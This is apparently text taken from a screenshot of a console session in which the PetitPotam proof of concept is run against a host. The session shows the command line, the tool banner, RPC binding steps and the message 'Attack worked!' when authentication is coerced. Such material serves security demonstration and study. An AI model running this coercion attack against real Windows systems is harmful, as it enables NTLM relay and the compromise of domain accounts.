 C:\Users\test\Desktop>PetitPotam.exe 192.168.239.1 192.168.239.145
PetitPotam
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:192.168.239.145[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
水滴安全实验室
C:\Users\test\Desktop>